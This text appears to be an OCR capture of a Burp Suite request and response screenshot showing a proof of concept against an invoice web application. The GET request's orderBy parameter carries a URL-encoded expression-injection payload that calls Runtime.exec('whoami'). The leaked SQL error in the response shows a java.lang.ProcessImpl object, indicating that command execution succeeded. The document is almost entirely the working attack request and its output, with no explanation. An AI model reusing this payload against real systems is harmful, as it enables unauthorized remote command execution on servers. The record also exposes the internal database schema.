 Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
1 GET :?ascOrDesc=desc&djsta=0&dnno=undefined&jzrq=&ksrq=&orderBy=
%24%7b%40%6a%61%76%61%2e%6c%61%6e%67%2e%5c%75%30%30%35%32%75%6e%74%69%6d%65%40%67%65%74%5c%75%30%30%35%32%75%6e
%74%69%6d%65%28%29%2e%65%78%65%63%28%22%77%68%6f%61%6d%69%22%29%7d&submitsta=0&zlx= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
${@java.lang.\u0052untime@get\u0052untime().exec("whoami")}
Press 'F2' for focus
4 Accept: */*
5 Accept-Language: zh-CN,zh-Hans;q=0.9
6 Appid: invoice
7 Content-Type: application/json
8 Referer:
9 Sign: 05ca5f64f48116501ff57086f26f272d
10 Timestamp: 1676364686187
11 Accept-Encoding: gzip
12
13
1 HTTP/1.1 500
2 Server: nginx/1.20.2
3 Date: Wed, 15 Feb 2023 14:18:14 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: Keep-alive
6 Via: 1.1 ID-5301755310536770 uproxy-9
7 Content-Length: 1803
8
9 {
"timestamp":1676470694885,
"status":500,
"error":"Internal Server Error",
"message":
"\r\n### Error querying database. Cause: com.microsoft.sqlserver.jdbc.SQLServerException: 列名 'java' 无效。\r\n###
The error may exist in (best guess)\r\n### The error may involve
.selectByExample-Inline\r\n### The error occurred while setting parameters\r\n### SQL: S
ELECT SFD_YJHZDBF.DJH as SFD_YJHZDBF_DJH, SFD_YJHZDBF.DJJE as SFD_YJHZDBF_DJJE, SFD_YJHZDBF.ZWLXS as SFD_YJHZDBF_Z
WLXS, SFD_YJHZDBF.ZLX as SFD_YJHZDBF_ZLX, SFD_YJHZDBF.DJRQ as SFD_YJHZDBF_DJRQ, SFD_YJHZDBF.DNNO as SFD_YJHZDBF_DN
NO, SFD_YJHZDBF.TCZH as SFD_YJHZDBF_TCZH, SFD_YJHZDBF.GRXM as SFD_YJHZDBF_GRXM, SFD_YJHZDBF.CIVILXM as SFD_YJHZDBF
_CIVILXM, SFD_YJHZDBF.EXT as SFD_YJHZDBF_EXT, SFD_YJHZDBF.FILEPATH as SFD_YJHZDBF_FILEPATH, SFD_YJHZDBF.DJSTA as S
FD_YJHZDBF_DJSTA, SFD_YJHZDBF.DJZTLX as SFD_YJHZDBF_DJZTLX, SFD_YJHZDBF.RDAT as SFD_YJHZDBF_RDAT, SFD_YJHZDBF.DJRY
as SFD_YJHZDBF_DJRY, SFD_YJHZDBF.ELECDJ as SFD_YJHZDBF_ELECDJ, SFD_YJHZDBF.KSRQ as SFD_YJHZDBF_KSRQ, SFD_YJHZDBF.
JZRQ as SFD_YJHZDBF_JZRQ, SFD_YJHZDBF.TRAUMASTA as SFD_YJHZDBF_TRAUMASTA, SFD_YJHZDBF.SFDCOD as SFD_YJHZDBF_SFDCOD
, SFD_YJHZDBF.SUBMITSTA as SFD_YJHZDBF_SUBMITSTA, SFD_YJHZDBF.ZLBH as SFD_YJHZDBF_ZLBH, SFD_YJHZDBF.BZ as SFD_YJHZ
DBF_BZ, SFD_YJHZDBF.DJBMP as SFD_YJHZDBF_DJBMP FROM SFD_YJHZDBF SFD_YJHZDBF WHERE ((SFD_YJHZDBF.DJSTA = ? and SFD_
YJHZDBF.DNNO = ? and SFD_YJHZDBF.SUBMITSTA = ?)) ORDER BY SFD_YJHZDBF.java.lang.ProcessImpl@5c418f3e desc\r\n### C
ause: com.microsoft.sqlserver.jdbc.SQLServerException: 列名 'java' 无效。\n; bad SQL grammar []; nested exception is
com.microsoft.sqlserver.jdbc.SQLServerException: 列名 'java' 无效。",
"path":"/
}